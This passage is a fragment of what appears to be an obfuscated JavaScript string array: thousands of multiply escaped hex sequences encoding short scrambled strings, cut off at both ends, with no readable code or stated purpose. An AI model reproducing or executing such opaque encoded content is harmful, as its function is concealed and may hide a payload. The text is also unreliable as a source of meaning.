x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x